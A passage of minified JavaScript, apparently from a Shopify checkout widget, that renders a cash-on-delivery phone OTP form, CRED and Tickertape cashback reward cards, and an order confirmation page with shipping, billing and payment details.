o=document.createElement("div");if(o.setAttribute("id","flo-main__content"),o.classList.add("flo-main__content"),o.innerHTML=t,n){var i=document.getElementsByClassName(n)[0];null==i||i.prepend(o)}else e.insertBefore(o,r)}},Nn=function(){var t=document.getElementById("flo-main__content");null==t||t.remove()},Dn=function(){var t=document.querySelectorAll(".flo-c2p-widget");null==t||t.forEach((function(t){t.remove()}))},Bn=function(){var t=pn(regeneratorRuntime.mark((function t(n,e,r){var o,i,a,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if((i=document.getElementById("flo-codotp_otp__error"))&&"block"===i.style.display&&(i.style.display="none",uo("flo-codotp_otp")),n.target.value=n.target.value.replace(/\D/g,""),!((null==(a=n.target.value)?void 0:a.length)<4)){t.next=6;break}return t.abrupt("return");case 6:return l=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID),Bt(Tt.FLO_COD_OTP_ENTERED,null===(o=window.floMerchantAttributes)||void 0===o?void 0:o.account_id,cn({uiData:{codOtpConfig:{context_id:e,checkout_id:r}}},Boolean(l)&&{tokenId:l}),"load"),t.prev=8,t.next=11,nn(e,a,r);case 11:Nn(),Ln(),ao(),t.next=21;break;case 16:t.prev=16,t.t0=t.catch(8),co("flo-codotp_otp"),document.getElementById("flo-codotp_otp__error").style.display="block",console.error(t.t0);case 21:case"end":return t.stop()}}),t,null,[[8,16]])})));return function(n,e,r){return t.apply(this,arguments)}}(),Fn=function(t,n,e){var r;if(!document.getElementById("flo-codotp-container")){var o,i;o=document.getElementsByClassName("main__content")[0],i=document.getElementsByClassName("flo-order-status-sections")[0],o&&(o.style.display="none"),i&&(i.style.display="none"),yn()&&Rn(Vn),wn()&&Pn(Vn),document.getElementById("flo-codotp_phone").innerHTML=t;var a=document.getElementById("flo-codotp_otp");a.addEventListener("input",(function(t){return Bn(t,n,e)})),a.addEventListener("propertychange",Bn),uo("flo-codotp_otp");var l=document.getElementById("flo-codotp_resend__txt");l.style.display="block";var s=document.getElementById("flo-codotp_sms_resend__btn");s.addEventListener("click",(function(){return Un(n,s.name.toUpperCase())}));var c=document.getElementById("flo-codotp_whatsapp_resend__btn");c.addEventListener("click",(function(){return Un(n,c.name.toUpperCase())})),so(30,"flo-codotp_resend__timer",(function(){l.style.display="none",s.style.display="inline",c.style.display="none"}));var u=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID);Bt(Tt.FLO_COD_OTP_LOADED,null===(r=window.floMerchantAttributes)||void 0===r?void 0:r.account_id,cn({uiData:{codOtpConfig:{phone:t,context_id:n,checkout_id:e}}},Boolean(u)&&{tokenId:u}),"load")}},Un=function(){var t=pn(regeneratorRuntime.mark((function t(n,e){var r,o,i,a,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,tn(n,e);case 3:if(t.sent){t.next=6;break}return t.abrupt("return");case 6:(o=document.getElementById("flo-codotp_resend__txt")).style.display="block",(i=document.getElementById("flo-codotp_sms_resend__btn")).style.display="none",(a=document.getElementById("flo-codotp_whatsapp_resend__btn")).style.display="none",so(30,"flo-codotp_resend__timer",(function(){o.style.display="none",i.style.display="inline",a.style.display="none"})),l=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID),Bt(Tt.FLO_COD_OTP_RESEND,null===(r=window.floMerchantAttributes)||void 0===r?void 0:r.account_id,cn({uiData:{codOtpConfig:{context_id:n}}},Boolean(l)&&{tokenId:l}),"load"),t.next=21;break;case 17:t.prev=17,t.t0=t.catch(0),Nn(),Ln();case 21:case"end":return t.stop()}}),t,null,[[0,17]])})));return function(n,e){return t.apply(this,arguments)}}();window.handleCodOtpFlow=Fn;var Mn=function(){return{fb:go(),moEngage:mo(),webengage:ir(),clevertap:_o(),ga:yo(),bikai:wo(),customfit:bo(),customerlabs:Eo(),mixpanel:Zo()}},jn=function(t){var n,e,r,o;if(!document.getElementById("flo-rewards-container")){var i=null==t||null===(n=t.checkout)||void 0===n||null===(e=n.rewards_details)||void 0===e?void 0:e.rewards;if(null===(o=i=null===(r=i)||void 0===r?void 0:r.filter((function(t){return"CRED"===t.wallet_type||"TICKERTAPE"===t.wallet_type})))||void 0===o||!o.length)return"";var a="";return i.forEach((function(n,e){var r,o;"TICKERTAPE"!==n.wallet_type?a+=qn({amount:n.amount,orderNumber:null==t||null===(r=t.order)||void 0===r?void 0:r.name}):a+=Wn({amount:n.amount,orderNumber:null==t||null===(o=t.order)||void 0===o?void 0:o.name})})),'<div id="flo-rewards-container" class="flo-rewards-container">\n  '.concat(a,"\n  </div>")}},Hn=function(){var t=pn(regeneratorRuntime.mark((function t(){var n,e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return Bt(Tt.CHECKOUT_CLICKED,null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.account_id,{uiData:{webengage:ir(),isBuyNow:!1,isFloCheckout:!1,pagePath:null===(e=window)||void 0===e||null===(r=e.location)||void 0===r?void 0:r.pathname},cart:{},tokenId:""},"click"),t.next=3,no(300);case 3:return $o("checkout",ht.TOKEN_API_FAILED),t.abrupt("return");case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),Kn=function(){return Boolean(window.ShopifyAnalytics.meta.page.customerId)},Gn=function(){var t,n=null!==(t=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==t?t:"stable";return"".concat(lt,"/").concat(n,"?&page=cart")};function Qn(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var zn='<div id="flo-c2p-container" class="flo-c2p-container">\n  <div class="flo-c2p-offer_section">\n    <span class="flo-c2p-offer_sub_section"> \n    <h1 id="flo-c2p-offer_section__save" class="flo-c2p-offer_section__save">Save ₹0.00</h1>\n    <p id="flo-c2p-offer_section__subText" class="flo-c2p-offer_section__subText">\n    Get your order worth <span id="flo-c2p-order_total_price" class="flo-c2p-offer_section__highlight">₹0.00</span>\n    for <span id="flo-c2p-offer_section__highlight" class="flo-c2p-offer_section__highlight">₹0.00</span> by paying online\n    </p>\n    <p id="flo-c2p-offer_section__subText_freebie" class="flo-c2p-offer_section__subText"></p>\n    </span> \n  </div>\n  <div class="flo-c2p-footer">\n    <p class="flo-c2p-offer_text">Offer ends in <span id="flo-c2p-offer_timer" class="flo-c2p-offer_timer">9m 59s</span></p>\n    <button id="flo-c2p-pay_btn" class="flo-c2p-pay_btn">\n      <p id="flo-c2p-pay_btn__textcolor" class="flo-c2p-pay_btn__text">Pay</p> &nbsp;\n      <p id="flo-c2p-pay_btn__price" class="flo-c2p-pay_btn__text"></p>&nbsp;\n      <p id="flo-c2p-pay_btn__textColor" class="flo-c2p-pay_btn__text">online</p>\n    </button>\n  </div> \n</div>',Vn='<div class="flo-codotp" id="flo-codotp-container">\n<h1 class="flo-codotp_header">Please verify your phone number to\n  confirm your COD order</h1>\n<p class="flo-codotp_subHeader">\n  Enter OTP sent to verify <span class="flo-codotp_phone" id="flo-codotp_phone"></span>\n</p>\n<input type="text" id="flo-codotp_otp" name="otp" required minlength="4" maxlength="4" size="4" class="flo-codotp_input" placeholder="_ _ _ _">\n<p class="flo-codotp_otp__error" id="flo-codotp_otp__error">Please enter the correct OTP</p>\n<div class="flo-codotp_resend">\n  <p class="flo-codotp_resend__txt" id="flo-codotp_resend__txt">Resend code in <span id="flo-codotp_resend__timer"></span> </p>\n  <div class="flo-codotp_resend__container">\n  <button class="flo-codotp_resend__btn" id="flo-codotp_sms_resend__btn" name="sms">SMS</button>\n  <button style="display: none !important;" class="flo-codotp_resend__btn" id="flo-codotp_whatsapp_resend__btn" name="whatsapp">WhatsApp</button></div>\n</div>\n<p class="flo-codotp_subtxt">We’d love to make sure that you get your order in time 💫</p>\n</div>',qn=function(t){var n=t.amount,e=t.orderNumber;return'\n    <div class="flo-reward-card">\n      <span class="flo-reward-star">🌟️</span>\n      <h3 class="flo-reward-header">₹'.concat(Math.floor(n),' cashback unlocked!</h3>\n      <svg\n        class="flo-reward-cred-logo"\n        width="51"\n        height="50"\n        viewBox="0 0 51 50"\n        fill="none"\n        xmlns="http://www.w3.org/2000/svg"\n        xmlns:xlink="http://www.w3.org/1999/xlink"\n      >\n        <rect\n          x="0.5"\n          width="50"\n          height="50"\n          rx="8"\n          fill="url(#pattern0_1908_5428)"\n        />\n        <defs>\n          <pattern\n            id="pattern0_1908_5428"\n            patternContentUnits="objectBoundingBox"\n            width="1"\n            height="1"\n          >\n            <use\n              xlink:href="#image0_1908_5428"\n              transform="translate(-0.642572 -0.136567) scale(0.00574899)"\n            />\n          </pattern>\n          <image\n            id="image0_1908_5428"\n            width="404"\n            height="247"\n            xlink:href="[data-uri]"\n          />\n        </defs>\n      </svg>\n\n      <p class="flo-reward-card-footer">\n      ₹').concat(n," cashback has been allotted towards your order ").concat(e," claim it on\n      the CRED app now\n      </p>\n    </div>\n    ")},Wn=function(t){var n=t.amount,e=t.orderNumber;return'\n        <div class="flo-reward-card">\n          <span class="flo-reward-star">🌟️</span>\n          <h3 class="flo-reward-header-ticker-tape">₹'.concat(Math.floor(n),' Gold unlocked!</h3>\n          <svg width="187px" height="36px" viewBox="0 0 125 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n            <g id="main-logo-nav-final-copy" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n                <g id="Tickertape" transform="translate(0.000000, 3.000000)" fill="#000000">\n                    <path d="M19.0796626,11.4611771 L23.7794338,3.32128188 L28.4788116,11.4611771 L19.0796626,11.4611771 Z M10.8952999,3.32128188 L20.294449,3.32128188 L15.5946777,11.4611771 L10.8952999,3.32128188 Z M30.8379449,1.26121336e-13 L1.16205514,1.26121336e-13 C0.522983841,1.26121336e-13 0,0.522983841 0,1.16244866 L0,5.50411963 L7.84947982,5.50411963 L7.84947982,9.27833936 L0,9.27833936 L0,13.6200103 C0,14.2590816 0.522983841,14.7820655 1.16205514,14.7820655 L30.8379449,14.7820655 C31.4770162,14.7820655 32,14.2590816 32,13.6200103 L32,1.16244866 C32,0.522983841 31.4770162,1.26121336e-13 30.8379449,1.26121336e-13 Z" id="Fill-1"></path>\n                    <path d="M46.7380817,13.7514666 L46.7380817,4.35558848 L48.929163,4.35558848 L48.929163,13.7514666 L46.7380817,13.7514666 Z M47.8240877,-1.20792265e-13 C48.2606991,-1.20792265e-13 48.6038521,0.139243647 48.8733712,0.408290694 C49.1424182,0.677809753 49.2726936,1.03040299 49.2726936,1.44813393 C49.2726936,1.83848815 49.1424182,2.17267291 48.8733712,2.45068819 C48.6038521,2.72964749 48.2606991,2.86889114 47.8240877,2.86889114 C47.4063568,2.86889114 47.0627318,2.72964749 46.7936847,2.45068819 C46.5151974,2.17267291 46.3759538,1.83848815 46.3759538,1.44813393 C46.3759538,1.03040299 46.5151974,0.677809753 46.7936847,0.408290694 C47.0627318,0.139243647 47.4063568,-1.20792265e-13 47.8240877,-1.20792265e-13 Z M56.6780012,11.5324893 C57.1141406,11.2355935 57.4209487,10.836271 57.5786008,10.3439621 L59.5374521,11.1430791 C59.2499966,12.0247981 58.693022,12.7304566 57.8849368,13.2595825 C57.0773237,13.7981486 56.1578436,14.0582274 55.1458491,14.0582274 C54.2362812,14.0582274 53.4192279,13.8444058 52.6857206,13.4172346 C51.9522134,12.9995037 51.3857986,12.4057121 50.9864761,11.6438842 C50.5781854,10.8830002 50.3738041,10.0192176 50.3738041,9.05395234 C50.3738041,8.07877479 50.5781854,7.20602394 50.9959164,6.44466799 C51.4042071,5.6927523 51.9800622,5.09848874 52.7135694,4.67131755 C53.4470766,4.24461837 54.2825385,4.03079677 55.2020185,4.03079677 C56.2692385,4.03079677 57.1792783,4.30031583 57.9500745,4.82944169 C58.7203987,5.36753578 59.2311161,6.06422603 59.4817546,6.92753664 L57.5601923,7.76347054 C57.4209487,7.27116164 57.1330211,6.87183918 56.6964097,6.56550316 C56.2602703,6.25916714 55.7495529,6.11048324 55.183138,6.11048324 C54.4217821,6.11048324 53.8091101,6.37953029 53.3540901,6.90912816 C52.890102,7.43825402 52.6578719,8.15335275 52.6578719,9.05395234 C52.6578719,9.93567143 52.8806617,10.6507702 53.3356817,11.179896 C53.7812613,11.7184621 54.3939334,11.9879812 55.1647296,11.9879812 C55.7311444,11.9879812 56.2413898,11.8388253 56.6780012,11.5324893 Z M66.5434844,4.35577728 L69.3755586,4.35577728 L66.2371484,7.93032691 L69.2915404,13.7516554 L66.7294573,13.7516554 L64.6771475,9.68526887 L63.0062237,11.5884227 L63.0062237,13.7516554 L60.7594449,13.7516554 L60.7594449,0.324791707 L63.0062237,0.324791707 L63.0062237,8.43160404 L66.5434844,4.35577728 Z M78.6509319,8.56169064 C78.6509319,8.97045335 78.6046747,9.36930379 78.5211285,9.75918601 L71.7524712,9.75918601 C71.7619115,10.4931652 72.0035818,11.0779885 72.4586017,11.514128 C72.9131496,11.9507394 73.5074132,12.1730572 74.2409204,12.1730572 C74.835184,12.1730572 75.3643098,12.0338136 75.8377382,11.7463581 C76.3111666,11.4584305 76.6269429,11.0874288 76.8034755,10.6135284 L78.6141149,11.3191869 C78.3445959,12.1456805 77.81547,12.8046098 77.0168251,13.3153271 C76.2186522,13.8260445 75.2902039,14.0766831 74.2409204,14.0766831 C73.3124721,14.0766831 72.4954187,13.8723017 71.7897602,13.4545708 C71.0746615,13.0462801 70.5271271,12.4614568 70.1466852,11.6996288 C69.7563309,10.9382729 69.5613898,10.0565538 69.5613898,9.05399954 C69.5613898,8.05097327 69.7563309,7.16878216 70.1466852,6.41686647 C70.5271271,5.66495077 71.0746615,5.08012746 71.7713517,4.66239651 C72.46757,4.24466557 73.2756551,4.03084397 74.2036314,4.03084397 C75.0763823,4.03084397 75.8471785,4.21634483 76.5249882,4.59725881 C77.1933577,4.97770077 77.7135154,5.51626688 78.0939573,6.20351688 C78.465431,6.89076688 78.6509319,7.67949954 78.6509319,8.56169064 Z M71.7713517,8.05097327 L76.3668641,8.05097327 C76.3390154,7.41045249 76.135106,6.89076688 75.7357836,6.50041265 C75.3364611,6.11053044 74.8073352,5.91558934 74.1668145,5.91558934 C73.5074132,5.91558934 72.9598788,6.11053044 72.5232674,6.50041265 C72.086656,6.89973511 71.8364894,7.41045249 71.7713517,8.05097327 Z M82.9542214,4.60651025 C83.3535439,4.37428017 83.8269723,4.26288525 84.3745066,4.26288525 C84.6067367,4.26288525 85.1495509,4.29073398 85.4927039,4.35587169 L85.4927039,6.52854459 C85.1495509,6.46340689 84.6067367,6.43555816 84.3745066,6.43555816 C83.6598799,6.43555816 83.1118735,6.63993951 82.7219913,7.0482302 C82.3321091,7.46596114 82.137168,8.03237598 82.137168,8.76588319 L82.137168,13.7517498 L79.8903892,13.7517498 L79.8903892,4.35587169 L81.9795159,4.35587169 L82.0904388,5.55336705 C82.2580032,5.1545166 82.5454587,4.83874033 82.9542214,4.60651025 Z M90.7350148,1.50548343 L90.7350148,4.35596609 L93.3811161,4.35596609 L93.3811161,6.29640891 L90.7350148,6.29640891 L90.7350148,10.5209196 C90.7350148,11.0873344 90.8648182,11.4956251 91.1159288,11.7372954 C91.3665673,11.9780217 91.7470093,12.0988569 92.2577267,12.0988569 C92.5640627,12.0988569 92.9355364,12.0525997 93.3811161,11.9596132 L93.3811161,13.7329637 C92.7217148,13.9279048 92.1090428,14.0213632 91.5336597,14.0213632 C90.5584822,14.0213632 89.8065665,13.7329637 89.2774406,13.1670209 C88.7483148,12.600606 88.488236,11.8208416 88.488236,10.8272556 L88.488236,6.29640891 L86.3065948,6.29640891 L86.3065948,4.35596609 L88.488236,4.35596609 L88.488236,1.756122 L90.7350148,1.50548343 Z M42.428892,1.50548343 L42.428892,4.35596609 L45.0749933,4.35596609 L45.0749933,6.29640891 L42.428892,6.29640891 L42.428892,10.5209196 C42.428892,11.0873344 42.5586954,11.4956251 42.809806,11.7372954 C43.0599725,11.9780217 43.4408865,12.0988569 43.9516039,12.0988569 C44.2579399,12.0988569 44.6294136,12.0525997 45.0749933,11.9596132 L45.0749933,13.7329637 C44.415592,13.9279048 43.80292,14.0213632 43.2275369,14.0213632 C42.2523594,14.0213632 41.5004437,13.7329637 40.9713178,13.1670209 C40.442192,12.600606 40.1821132,11.8208416 40.1821132,10.8272556 L40.1821132,6.29640891 L38,6.29640891 L38,4.35596609 L40.1821132,4.35596609 L40.1821132,1.756122 L42.428892,1.50548343 Z M98.9561957,4.03070237 C100.163131,4.03070237 101.10102,4.33751041 101.760421,4.95915069 C102.41935,5.58126298 102.744567,6.47242232 102.744567,7.63310072 L102.744567,13.9160573 L100.785244,13.9160573 L100.664408,12.5911186 C100.395361,13.0461385 100.005479,13.408172 99.4853216,13.677219 C98.965636,13.9462661 98.3808127,14.0765415 97.7214114,14.0765415 C96.7835228,14.0765415 96.0221669,13.8074944 95.4373436,13.2778966 C94.8525202,12.7487707 94.5645927,12.034144 94.5645927,11.1429846 C94.5645927,10.2329448 94.880369,9.50887785 95.5024813,8.97031174 C96.1245936,8.43174564 96.941647,8.16269859 97.9626097,8.16269859 L100.552542,8.16269859 C100.552542,8.16269859 100.553486,7.85589056 100.553486,7.23377826 C100.553486,6.79763884 100.404802,6.46345409 100.107434,6.231224 C99.8105381,5.99946593 99.3928072,5.87863077 98.8632093,5.87863077 C98.278386,5.87863077 97.8049576,6.01787442 97.4429241,6.29636171 C97.0714504,6.574849 96.8486605,6.95529097 96.7835228,7.43815962 L94.8898092,6.92744224 C95.0474613,5.99946593 95.4840728,5.2843672 96.21758,4.78261806 C96.941647,4.28134093 97.8512148,4.03070237 98.9561957,4.03070237 Z M100.534605,10.1399584 L100.534605,9.72222744 L98.4454783,9.72222744 C97.8885038,9.72222744 97.4802131,9.83362236 97.210694,10.0564122 C96.941647,10.279202 96.8113715,10.585538 96.8113715,10.9758923 C96.8113715,11.3657745 96.9506152,11.6721105 97.2385427,11.9038686 C97.5264703,12.1360987 97.9163525,12.2474936 98.4270699,12.2474936 C99.0675906,12.2474936 99.5877483,12.0525525 99.9681902,11.6626703 C100.348632,11.2822283 100.534605,10.7715109 100.534605,10.1399584 Z M109.448039,4.03098558 C110.720113,4.03098558 111.713699,4.48553348 112.447206,5.38660508 C113.180713,6.29617291 113.542747,7.52198901 113.542747,9.05366913 C113.542747,10.0840721 113.375654,10.9757035 113.032029,11.7370594 C112.688404,12.4984154 112.206008,13.0737984 111.592863,13.4731209 C110.970751,13.8814116 110.256124,14.0763527 109.429631,14.0763527 C108.844808,14.0763527 108.32465,13.9654298 107.870102,13.7421679 C107.405642,13.5198501 107.043608,13.2040738 106.79297,12.8047514 L106.79297,17.7070718 L104.546191,17.7070718 L104.546191,4.35573008 L106.523923,4.35573008 L106.634846,5.49752799 C106.904365,5.04298008 107.275838,4.6809466 107.767675,4.42086779 C108.259984,4.16078898 108.816959,4.03098558 109.448039,4.03098558 Z M110.664415,11.3282967 C111.035889,10.7807624 111.221862,10.0099662 111.221862,9.03526065 C111.221862,8.03270639 111.026921,7.27087843 110.636566,6.74175258 C110.237716,6.21262672 109.68971,5.95254791 108.993019,5.95254791 C108.278393,5.95254791 107.739827,6.22206696 107.359385,6.75119282 C106.978471,7.28031868 106.79297,8.04167462 106.79297,9.03526065 C106.79297,10.0751039 106.996879,10.8548683 107.396202,11.3750259 C107.795524,11.8947115 108.33409,12.1547904 109.030308,12.1547904 C109.745407,12.1547904 110.283973,11.8763031 110.664415,11.3282967 Z M120.780679,11.7464997 C121.254107,11.4581001 121.569883,11.0870984 121.746416,10.613198 L123.557055,11.3188565 C123.287536,12.1453501 122.75841,12.8047514 121.960237,13.3154688 C121.161593,13.8261861 120.233144,14.0763527 119.183861,14.0763527 C118.255412,14.0763527 117.438359,13.8724433 116.732701,13.4547124 C116.018074,13.0464217 115.470067,12.4611264 115.089153,11.6997704 C114.699271,10.9384145 114.50433,10.0566954 114.50433,9.05366913 C114.50433,8.05111487 114.699271,7.16892376 115.089153,6.41700807 C115.470067,5.66462036 116.018074,5.08026906 116.714292,4.66206611 C117.41051,4.24433516 118.218123,4.03098558 119.147044,4.03098558 C120.019323,4.03098558 120.790119,4.21648644 121.467929,4.59740041 C122.136298,4.97784238 122.656456,5.51640848 123.036898,6.20365848 C123.408371,6.89043647 123.593872,7.67964114 123.593872,8.56183225 C123.593872,8.97012294 123.547615,9.3694454 123.464069,9.75932761 L116.695412,9.75932761 C116.704852,10.4928348 116.94605,11.0781302 117.40107,11.5142696 C117.85609,11.950409 118.450354,12.1731988 119.183861,12.1731988 C119.778124,12.1731988 120.30725,12.0339552 120.780679,11.7464997 Z M117.466208,6.50055426 C117.030068,6.89987672 116.778958,7.41059409 116.714292,8.05111487 L121.310276,8.05111487 C121.281956,7.41059409 121.078046,6.89043647 120.678724,6.50055426 C120.279401,6.11067205 119.750276,5.91573094 119.109283,5.91573094 C118.450354,5.91573094 117.902819,6.11067205 117.466208,6.50055426 Z" id="wordmark"></path>\n                </g>\n            </g>\n        </svg>\n    \n          <p class="flo-reward-card-footer">\n          Digital gold worth ₹').concat(n," has been allotted towards your order ").concat(e," claim it on\n          the Tickertape app now\n          </p>\n        </div>\n        ")},Yn=function(t){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q,z,V,q,W,Y,X,J,$,Z,tt,nt,et,rt,ot,it,at,lt,st,ct,ut,dt,pt,ft,ht,vt,mt,gt,_t,yt,wt,bt,Et,xt,St,At,Ot,kt,Tt,Ct,It,Lt,Rt,Pt,Nt,Dt,Bt,Ft,Ut,Mt,jt,Ht,Kt,Gt,Qt,zt,Vt,qt,Wt,Yt,Xt,Jt,$t,Zt,tn,nn,en,rn,on,an,ln,sn=0;null==t||null===(n=t.checkout)||void 0===n||null===(e=n.items)||void 0===e||e.forEach((function(t){return sn+=null==t?void 0:t.quantity}));var cn,un,dn,pn,fn,hn,vn,mn,gn,_n=null!==(r=null==t||null===(o=t.checkout)||void 0===o?void 0:o.available_addons)&&void 0!==r?r:{},yn=Wo(null==t||null===(i=t.checkout)||void 0===i?void 0:i.items);return"COD"===(null==t||null===(a=t.sf_details)||void 0===a||null===(l=a.order)||void 0===l?void 0:l.order_type)||(cn=jn(t)),'\n<div class="flo-order-status">\n<div class="flo-order-status-wrapper"></div>\n<div class="flo-order-status-main">\n<style>@import url(\'https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap\');</style>\n  <div class="flo-logo-container">\n    <a href="'.concat(null===(s=window)||void 0===s||null===(c=s.floMerchantAttributes)||void 0===c||null===(u=c.attributes)||void 0===u?void 0:u.website_url,'" class="flo-logo-link"><img src="').concat(window.floMerchantAttributes.attributes.ui.logo_url,'" alt="brand-logo" class="flo-logo-image"></a>\n  </div>\n  <div class="flo-order-status-sections">\n  <div class="flo-order-details flo-order-status-section">\n    \n    ').concat(null!==(d=cn)&&void 0!==d?d:"",'\n    <div class="flo-container">\n      <div class="flo-container-header">\n        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">\n          <g clip-path="url(#clip0_4707_371)">\n          <rect width="20" height="20" fill="white"/>\n          <path d="M18.3334 9.23333V10C18.3323 11.797 17.7504 13.5456 16.6745 14.9849C15.5985 16.4241 14.0861 17.4771 12.3628 17.9866C10.6395 18.4961 8.79774 18.4349 7.11208 17.8122C5.42642 17.1894 3.98723 16.0384 3.00915 14.5309C2.03108 13.0234 1.56651 11.2401 1.68475 9.44693C1.80299 7.6538 2.49769 5.94694 3.66525 4.58089C4.83281 3.21485 6.41068 2.26282 8.16351 1.86679C9.91635 1.47076 11.7502 1.65195 13.3917 2.38333" stroke="#2C874A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n          <path d="M18.3333 3.33334L10 11.675L7.5 9.17501" stroke="#2C874A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n          </g>\n          <defs>\n          <clipPath id="clip0_4707_371">\n          <rect width="20" height="20" fill="white"/>\n          </clipPath>\n          </defs>\n        </svg>\n        <p class="flo-text-large flo-text-bold flo-text-coal-dark">\n          Order ').concat(null==t||null===(p=t.order)||void 0===p?void 0:p.name,' is confirmed\n        </p>\n      </div>\n      <div class="flo-container-body flo-order-details-body flo-text-medium flo-text-normal flo-text-coal-light">\n        <h3 class="flo-text-extra-large flo-text-bold flo-text-coal-dark">Thank you!</h3>\n        <p>You will receive an email when your order is ready</p>\n      </div>\n    </div>\n    <div class="flo-container">\n      <div class="flo-container-header flo-order-status-header">\n        <p class="flo-text-large flo-text-semibold flo-text-coal-dark">Order details</p>\n        <p class="flo-text-medium flo-text-normal flo-text-coal-light">Order ').concat(null==t||null===(f=t.order)||void 0===f?void 0:f.name,'</p>\n      </div>\n      <div class="flo-container-body flo-order-status-body">\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Contact information</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light">').concat(null==t||null===(h=t.sf_details)||void 0===h||null===(v=h.shipping_address)||void 0===v||null===(m=v.data)||void 0===m?void 0:m.email," · ").concat(null==t||null===(g=t.sf_details)||void 0===g||null===(_=g.shipping_address)||void 0===_||null===(y=_.data)||void 0===y?void 0:y.phone,'</p>\n        </div>\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Shipping address</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light">').concat(null==t||null===(w=t.sf_details)||void 0===w||null===(b=w.shipping_address)||void 0===b||null===(E=b.data)||void 0===E?void 0:E.address1," ").concat(null!=t&&null!==(x=t.sf_details)&&void 0!==x&&null!==(S=x.shipping_address)&&void 0!==S&&null!==(A=S.data)&&void 0!==A&&A.address2?null==t||null===(O=t.sf_details)||void 0===O||null===(k=O.shipping_address)||void 0===k||null===(T=k.data)||void 0===T?void 0:T.address2:""," ").concat(null==t||null===(C=t.sf_details)||void 0===C||null===(I=C.shipping_address)||void 0===I||null===(L=I.data)||void 0===L?void 0:L.city," ").concat(null==t||null===(R=t.sf_details)||void 0===R||null===(P=R.shipping_address)||void 0===P||null===(N=P.data)||void 0===N?void 0:N.state," ").concat(null==t||null===(D=t.sf_details)||void 0===D||null===(B=D.shipping_address)||void 0===B||null===(F=B.data)||void 0===F?void 0:F.zip,'</p>\n        </div>\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Billing address</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light">').concat(null==t||null===(U=t.sf_details)||void 0===U||null===(M=U.billing_address)||void 0===M||null===(j=M.data)||void 0===j?void 0:j.address1," ").concat(null!=t&&null!==(H=t.sf_details)&&void 0!==H&&null!==(K=H.billing_address)&&void 0!==K&&null!==(G=K.data)&&void 0!==G&&G.address2?null==t||null===(Q=t.sf_details)||void 0===Q||null===(z=Q.billing_address)||void 0===z||null===(V=z.data)||void 0===V?void 0:V.address2:""," ").concat(null==t||null===(q=t.sf_details)||void 0===q||null===(W=q.billing_address)||void 0===W||null===(Y=W.data)||void 0===Y?void 0:Y.city," ").concat(null==t||null===(X=t.sf_details)||void 0===X||null===(J=X.billing_address)||void 0===J||null===($=J.data)||void 0===$?void 0:$.state," ").concat(null==t||null===(Z=t.sf_details)||void 0===Z||null===(tt=Z.billing_address)||void 0===tt||null===(nt=tt.data)||void 0===nt?void 0:nt.zip,'</p>\n        </div>\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Shipping method</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light">').concat(null==t||null===(et=t.order)||void 0===et||null===(rt=et.shipping_lines)||void 0===rt?void 0:rt.map((function(t){return(null==t?void 0:t.title)+" "})),"</p>\n        </div>\n        ").concat(function(){var n,e,r,o,i,a;if(null!=t&&null!==(n=t.checkout)&&void 0!==n&&null!==(e=n.metadata)&&void 0!==e&&e.is_split_cod){var l,s,c="";return null==t||null===(l=t.checkout)||void 0===l||null===(s=l.fms_orders)||void 0===s||s.forEach((function(t){var n,e,r,o=null==t||null===(n=t.transactions)||void 0===n||null===(e=n.find((function(t){return"COD"===(null==t?void 0:t.payment_mode)||"COMPLETED"===(null==t?void 0:t.status)})))||void 0===e?void 0:e.payment_mode;c+='<p class="flo-text-medium flo-text-normal flo-text-coal-light">'.concat(o," - <span>₹").concat(null===(r=parseFloat(Number(null==t?void 0:t.amount)))||void 0===r?void 0:r.toFixed(2),"</span></p>")})),'\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Payment method</p>\n          '.concat(c,"\n        </div>\n      ")}return'\n    <div class="flo-order-description-item">\n      <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Payment method</p>\n      <p class="flo-text-medium flo-text-normal flo-text-coal-light">'.concat(null==t||null===(r=t.checkout)||void 0===r||null===(o=r.metadata)||void 0===o?void 0:o.type," - <span>₹").concat(null==t||null===(i=t.checkout)||void 0===i||null===(a=i.pricing)||void 0===a?void 0:a.total_payable,"</span></p>\n    </div>\n    ")}(),'\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Order total</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light">₹').concat(null==t||null===(ot=t.checkout)||void 0===ot||null===(it=ot.pricing)||void 0===it?void 0:it.total_payable,'</p>\n        </div>\n      </div>\n    </div>\n  </div>\n  <div class="flo-order-summary flo-order-status-section">\n    <div class="flo-order-summary-section flo-container">\n      <div class="flo-order-summary-header">\n        <p class=" flo-order-summary-header-text flo-text-medium 